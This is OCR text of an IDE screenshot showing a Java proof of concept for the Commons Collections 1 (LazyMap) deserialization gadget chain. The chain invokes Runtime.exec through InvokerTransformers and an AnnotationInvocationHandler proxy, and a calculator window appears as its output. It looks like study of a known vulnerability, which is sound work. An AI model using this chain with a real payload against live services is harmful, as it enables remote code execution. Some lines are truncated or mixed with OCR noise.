 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ser - CC1LAZYMAP.java - IntelliJ IDEA
ser src main java CC1LAZYMAP main CommonCollections1POC
CommonCollections1POC.java CC1LAZYMAP.java AnnotationInvocationHandler.java LazyMap.class
1: Project
7: Structure
2: Favorites
Maven
Database
Ant
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",new Cl
25 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),};
27
28 Transformer transformerChain = new ChainedTransformer(transformers);
29
30 Map innerMap = new HashMap();
31 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
32
33 // 构建对象
34 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
35 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
36 construct.setAccessible(true);
37 // 创建LazyMap的handler实例
38 InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
39 // 创建LazyMap的动态代理实例
40 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler
41 // 创建一个AnnotationInvocationHandler实例，并且把刚刚创建的代理赋值给this.memberValues
42 handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
43
44 serialize(handler);
45 unserialize( Filename: "ser.bin");
46
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: CommonCollections1POC
3: Find 6: TODO 4: Run 0: Messages Terminal Event Log
Build completed successfully in 2 s 156 ms (moments ago) 42:71 CRLF UTF-8 4 spaces